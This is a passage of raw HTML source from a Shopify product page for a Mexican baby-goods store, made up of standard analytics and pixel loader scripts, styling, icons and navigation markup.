Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59438334123,storefrontBaseUrl: "https://www.corazondealgodon.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"228753579","configuration":"{\"pixel_id\":\"1217410482196395\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103055531","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Corazon De Algodon","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"corazon-de-algodon.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.corazondealgodon.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1395.0,"currencyCode":"MXN"},"product":{"title":"Kit de recién nacido Koala Michelle","vendor":"Corazon De Algodon","id":"7298188837035","untranslatedTitle":"Kit de recién nacido Koala Michelle","url":"\/products\/kit-de-recien-nacido-koala-michelle","type":""},"id":"41694915592363","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.corazondealgodon.com.mx/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"59438334123","storefrontBaseUrl":"https:\/\/www.corazondealgodon.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1395.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Kit de recién nacido Koala Michelle\",\"vendor\":\"Corazon De Algodon\",\"id\":\"7298188837035\",\"untranslatedTitle\":\"Kit de recién nacido Koala Michelle\",\"url\":\"\/products\/kit-de-recien-nacido-koala-michelle\",\"type\":\"\"},\"id\":\"41694915592363\",\"image\":{\"src\":\"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7298188837035,"gid":"gid:\/\/shopify\/Product\/7298188837035","vendor":"Corazon De Algodon","type":"","handle":"kit-de-recien-nacido-koala-michelle","variants":[{"id":41694915592363,"price":139500,"name":"Kit de recién nacido Koala Michelle","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7298188837035,"requestId":"3b763cd6-7523-4c8d-88c2-c5590259c7e9-1768356838"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59438334123,
      theme_id: 144841539755,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59438334123,"isMerchantRequest":null,"themeId":144841539755,"themeCityHash":"8222385107491131353","contentLanguage":"es","currency":"MXN","eventMetadataId":"a7344b17-e41e-4823-ab39-148dbfb197b9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7298188837035,"requestId":"3b763cd6-7523-4c8d-88c2-c5590259c7e9-1768356838","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41694915592363,"productId":7298188837035,"productGid":"gid:\/\/shopify\/Product\/7298188837035","name":"Kit de recién nacido Koala Michelle","price":"1395.00","sku":"","brand":"Corazon De Algodon","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41694915592363,"productId":7298188837035,"productGid":"gid:\/\/shopify\/Product\/7298188837035","name":"Kit de recién nacido Koala Michelle","price":"1395.00","sku":"","brand":"Corazon De Algodon","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.corazondealgodon.com.mx\/products\/kit-de-recien-nacido-koala-michelle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="59438334123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144841539755"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.corazondealgodon.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Envios gratis arriba de $2,999
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              10% de descuento en toda la tienda
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18583899635883__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Todos los productos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-todos-los-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Todos los productos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="/collections/baby-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="/collections/banderines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Banderines
                                  </a></li><li><a href="/collections/dona-de-lactancia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="/collections/falda-para-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
